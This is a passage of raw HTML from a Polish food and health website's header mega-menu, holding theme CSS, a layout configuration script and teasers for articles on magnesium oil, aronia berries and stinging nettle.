        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_44_696ce36a07128" data-td_block_id="td_uid_44_696ce36a07128"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_44_696ce36a07128" data-td_block_id="td_uid_44_696ce36a07128"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-68"><a href="https://foodzone.pl/zdrowie/"><span class="tdb-menu-item-text">Zdrowie</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_45_696ce36a08531_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_45_696ce36a08531" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_45_696ce36a08531_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_45_696ce36a08531_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_45_696ce36a08531_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_696ce36a08531_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_696ce36a08531_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_696ce36a08531_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_696ce36a08531_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_45_696ce36a08531_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_45_696ce36a08531_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_45_696ce36a08531_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_45_696ce36a08531_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_45_696ce36a08531_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_45_696ce36a08531_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_45_696ce36a08531_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_696ce36a08531_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_45_696ce36a08531_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_45_696ce36a08531_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_45_696ce36a08531_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_45_696ce36a08531_rand .td-module-meta-info,
				.ie11 .td_uid_45_696ce36a08531_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_45_696ce36a08531_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_45_696ce36a08531_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_45_696ce36a08531_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_45_696ce36a08531_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_45_696ce36a08531_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_45_696ce36a08531_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_45_696ce36a08531_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_45_696ce36a08531_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_45_696ce36a08531_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_45_696ce36a08531_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_696ce36a08531_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_45_696ce36a08531_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_45_696ce36a08531_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_45_696ce36a08531_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_45_696ce36a08531_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_45_696ce36a08531_rand .td-post-date,
				.td_uid_45_696ce36a08531_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_45_696ce36a08531_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_45_696ce36a08531_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_45_696ce36a08531_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_45_696ce36a08531_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_45_696ce36a08531_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_45_696ce36a08531_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_45_696ce36a08531_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_45_696ce36a08531_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_45_696ce36a08531_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_45_696ce36a08531_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_45_696ce36a08531_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_45_696ce36a08531_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_45_696ce36a08531_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_45_696ce36a08531_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_45_696ce36a08531_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_45_696ce36a08531_rand .td-post-date,
				.td_uid_45_696ce36a08531_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_45_696ce36a08531_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_696ce36a08531_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_45_696ce36a08531_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_696ce36a08531_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_45_696ce36a08531_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_45_696ce36a08531_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_45_696ce36a08531_rand .td-editor-date,
				.td_uid_45_696ce36a08531_rand .td-editor-date .td-post-author-name,
				.td_uid_45_696ce36a08531_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_45_696ce36a08531_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_45_696ce36a08531_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_45_696ce36a08531_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_45_696ce36a08531_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_696ce36a08531_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_696ce36a08531_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_696ce36a08531_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_45_696ce36a08531_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_45_696ce36a08531_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_45_696ce36a08531_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_45_696ce36a08531_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_45_696ce36a08531_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_45_696ce36a08531_rand .td-editor-date,
				.td_uid_45_696ce36a08531_rand .td-editor-date .td-post-author-name,
				.td_uid_45_696ce36a08531_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_45_696ce36a08531_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_45_696ce36a08531_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_45_696ce36a08531_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_45_696ce36a08531_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_696ce36a08531_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_696ce36a08531_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_696ce36a08531_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_45_696ce36a08531_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_45_696ce36a08531_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_45_696ce36a08531_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_45_696ce36a08531_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_45_696ce36a08531_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_45_696ce36a08531_rand .td-editor-date,
				.td_uid_45_696ce36a08531_rand .td-editor-date .td-post-author-name,
				.td_uid_45_696ce36a08531_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_45_696ce36a08531_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_45_696ce36a08531_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_45_696ce36a08531_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_696ce36a08531_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_696ce36a08531_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_696ce36a08531_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_45_696ce36a08531_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_45_696ce36a08531_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_45_696ce36a08531_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_45_696ce36a08531_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_45_696ce36a08531 = new tdBlock();
block_td_uid_45_696ce36a08531.id = "td_uid_45_696ce36a08531";
block_td_uid_45_696ce36a08531.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_45_696ce36a08531_rand","tdc_css_class_style":"td_uid_45_696ce36a08531_rand_style","category_id":"5","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_45_696ce36a08531_rand"}';
block_td_uid_45_696ce36a08531.td_column_number = "3";
block_td_uid_45_696ce36a08531.block_type = "tdb_header_mega_menu";
block_td_uid_45_696ce36a08531.post_count = "5";
block_td_uid_45_696ce36a08531.found_posts = "54";
block_td_uid_45_696ce36a08531.header_color = "";
block_td_uid_45_696ce36a08531.ajax_pagination_infinite_stop = "";
block_td_uid_45_696ce36a08531.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_45_696ce36a08531);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_45_696ce36a08531 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?">Magnez do smarowania &#8211; co warto o nim wiedzieć?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T09:57:22+00:00" >7 lutego 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Magnez do smarowania to produkt, który na początku może wywoływać mieszane odczucia. Z czasem jednak można się do niego przekonać i zadbać o swoje&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" class="td-image-wrap" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety">Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-22T16:36:34+00:00" >22 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Ten owoc słynie z wielu właściwości zdrowotnych. Zawiera wiele cennych witamin i związków roślinnych, które oddziałują na prawidłowe funkcjonowanie naszego organizmu. Wprowadzenie jej do&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" class="td-image-wrap" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280.jpg)" ></span></a></div>                    </div>
                
